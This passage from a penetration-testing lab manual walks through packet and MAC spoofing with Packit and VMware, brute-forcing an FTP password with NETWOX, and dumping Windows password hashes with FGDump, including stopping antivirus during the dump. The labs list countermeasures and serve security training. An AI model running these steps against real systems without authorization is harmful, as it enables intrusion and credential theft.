

From the target run an Ethereal (Lab 41) session to validate the packet injection.

- The packets **made** it to the target from a "spoofed" IP of 1.2.3.4.
- The packets have a "spoofed" MAC address of AA:BB:CC:DD:EE:FF.
- The packets were in the TCP protocol.
- The packets came from port 100.
- The packets were sent to port 80.



To trace a route to a target type:

./packit –m trace –t TCP –d www.target.com –S 80 –F S



The target destination will be traced with each "hops" results displayed.

**\*Note:** Remember that attackers will commonly trace a target to attempt to identify the IP address before the target. This is probably a router.



**\*Note:** Packit is a pretty good application for injecting "spoofed" IP/MAC addresses. Attackers can use this tool for several reasons (i.e., verifying if egress/ingress filtering is "on" on the routers, Man-in-the-Middle (MTM) attacks, Denial of Service (DoS) attacks).

# **Lab 52: Spoof MAC Address**

*Altering the MAC Address: VMware Workstation* 

#### **Prerequisites:** None

**Countermeasures:** Firewall filters, vendor patches where applicable **Description:** VMware Workstation is perfect for "spoofing" a MAC address as the computer itself is completely virtual. Even though VMware Workstation uses a configuration file to identify which MAC address will be used, this file can be edited to the user's choice.

**Procedure:** Edit the appropriate file and turn on the virtual computer. Verify the current MAC address with the **ipconfig /all** command. In this example, the MAC address is **00:0c:29:a3:e4:40**.



To manually assign a new static MAC address for a virtual machine, locate and open with Notepad the virtual machines configuration file. The file ends with a **.vmx** extension. In this example, the filename is **Windows 2000 Server.vmx**. For Linux machines the configuration file may end with the **.cfg** extension.



Once the file is open locate the **Ethernet0.addressType = "generated"** line.



Highlight and delete the following lines of the configuration file:

```
Ethernet0.addressType = "generated"
uuid.location = "xx xx xx xxxx xx xx xx-xx xx xx xx xx 
                        xx xx xx"
uuid.bios = "xx xx xx xxxx xx xx xx-xx xx xx xx xx xx xx 
                           xx"
   ethernet0.generatedAddress = "xx:xx:xx:xx:xx:xx"
        ethernet0.generatedAddressOffset = "0"
```


**\*Note:** The new MAC address (XX:XX:XX:AA:BB:CC) has some limitations:

- The AA must be a valid hexadecimal number between 00h and 3Fh.
- The BB and CC must be a valid hexadecimal number between 00h and FFh.

Assign a new MAC address based on the parameters stated above. In this case, the new MAC address is **00:50:56:3F:FF:FF**.



By returning to the virtual computer and running the **ipconfig /all** command again, the new MAC address can be verified. All packets leaving this machine will have the new MAC address.



*Chapter 7*

# **Brute Force**

## **Lab 53: Brute-Force FTP Server**

### *Crack an FTP Password: NETWOX/NETWAG*

**Prerequisites:** File Transfer Protocol (FTP) server

- **Countermeasures:** Bastion servers/workstations, host-based firewalls, strong passwords, FTP over Secure Socket Layer (SSL)
- **Description:** The NETWOX (NETWork toolbOX) application can be a very dangerous tool in the wrong hands. At the time of this writing, the latest version has 197 different techniques to enumerate information from the Local Area Network (LAN) or launch attacks against a remote target. This tool is listed in several sections of this manual. In this lab the tool is used to demonstrate its ability to brute-force an FTP server given a username and password list. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Compile all components, run the NETWOX application, and review the results.

From the directory containing the compressed files, type **tar –zxvf netwib-ox-ag-5.18.0.tgz.**

The files will uncompress into several new directories.

Compile the **NETWLIB** component from the **SRC/NETWIB-LIB/SRC** directory starting with the syntax**. /genemake**.



To compile the executable, type the **make** command.



Install the application by typing **make install**.



The application will now install.



The next step is to compile the NETWOX component from the SRC/NETWOX-LIB/SRC directory with the same steps of **./genemake**, **make**, and **make install**.

The final compiling step is to compile the NETWAG component from the SRC/NETWAG-SRC/SRC directory with the same steps of **./genemake**, **make**, and **make install**.

The NETWOX application is a command-line application. The NETWAG application is the Graphical User Interface (GUI) for the NETWOX application. In this example the NETWAG example will be used. **From the NETWAG directory** in Linux start the application with the syntax of:

> **IT Red Hat Linux 8 Server - VMware Wo**  $\Box$ ■ Ⅲ | | | © | 日 Snashot 日 | □ □ □ □ **Call Excitement Red Hat Linux I Server** Session Edit View Settings Help 00 r. root@localhost src]# ./netwag U QUS TAN 800  $\Box$   $\Theta$  13:22 200

./netwag

The following screen will appear listing each tool that NETWOX is capable of performing.

**\*Note:** In this lab toll number 130 will be used. Highlight toll 130 and click *Help*.



Highlight item 130 (Brute Force FTP Client).



By clicking on the **Help** tab, you display the syntax of the tool.

The top section of the screen illustrates the correct syntax and examples of each tool selected. In this example, clicking on the **Example** button allows you to view the text placed into the center white block of the screen. This is the execution section. This is the syntax that will be executed and should be modified to run against the target.

The lowest section contains the status of the tool's execution.



In this example there is an FTP server located at **192.168.11.120**. Anonymous FTP connections are not allowed and access is controlled by usernames and passwords.

Username.txt and Password.txt files have been created that contain a variety of combinations to be used in this lab.

The correct username/password should be **mmouse** and **mmouse1**.



- Click on the **Form** button at the top of the application.
- Type the IP of the target in the **dst-ip** field.
- Increase the **timeout** field to 60000 (6 seconds).
- Select the **stopatfirst** option.
- Browse and select the Username file for the **login-file** field.
- Browse and select the Password file for the **password-file** field.
- Click the **Generate** button and view the syntax to be executed in the execution section (the white area below the Form section).



Click the **Run it again** button. View the results.

Each password from the password file will be executed against the target. Each incorrect password will return a result of **bad**. The correct result will return a result of **good**.

In this example, the username of **mmouse** with the password of **mmouse1** returns a result of **good**.



**\*Note:** I cannot stress enough the importance of this tool for either an attacker or a vulnerability/penetration test. The sheer amount of tools available is incredible.

## **Lab 54: Retrieve Password Hashes**

#### *Extract Password Hashes: FGDump*

**Prerequisites:** Administrative access

**Countermeasures:** Strong Administrator passwords, strong password policy **Description:** The FGDump application was written to obtain the password hashes from the Security Accounts Manager (SAM) file on the target computer. The process includes:

- Binding to a machine using the Inter-Process Communication (IPC\$) or list of targets
- $\blacksquare$  Stopping the running of antivirus programs
- Locating writable file shares
- Uploading fgexec (for remote command execution) and cachedump
- $\blacksquare$  Executing pwdump
- Executing cachedump
- Deleting uploaded files from the file share
- Unbinding from the file share
- Restarting any antivirus programs
- Unbinding from IPC\$
- **\*Note:** Even though an Administrator account is required, I prefer this tool over the Pwdump application as all the work is done for me and the antivirus program is shut down and restarted. Sometimes antivirus software will stop Pwdump from being successful.

**Procedure:** Select the target and execute with the following syntax:

fgdump <options> (-h host | -f filename) –u Username –p Password

In this example, the target of 172.16.1.46 will have the password hashes exploited by typing:

fgdump –vv –h 172.16.1.46 –u administrator –p 123

- The **–vv** instructs FGDump to run in very verbose mode.
- The –h 172.16.1.46 identifies the target.
- The –u administrator identifies the username to use.
- The **-p 123** is the password for the Administrator account.

